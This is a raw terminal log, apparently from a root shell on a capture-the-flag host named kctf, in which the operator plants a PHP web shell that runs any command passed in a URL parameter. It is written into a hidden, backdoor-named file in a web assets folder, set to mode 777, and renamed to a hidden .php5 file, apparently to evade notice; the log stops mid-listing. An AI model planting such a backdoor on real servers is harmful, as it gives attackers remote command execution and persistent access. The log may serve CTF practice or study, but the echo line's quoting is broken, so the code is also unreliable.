 -rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# echo "<?php echo system("$_GET['cmd']");?>" >> .b4CkD0oR.php
echo "<?php echo system("$_GET['cmd']");?>" >
>> .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls
ls
style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rw------- 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# chmod 777 .b4CkD0oR.php
chmod 777 .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rwxrwxrwx 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# .b4CkD0oR.php
.b4CkD0oR.php
.b4CkD0oR.php: command not found
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# mv .b4CkD0oR.php .621b4CkD0oR.php5
mv .b4CkD0oR.php .621b4CkD0oR.php5
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls
ls
style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16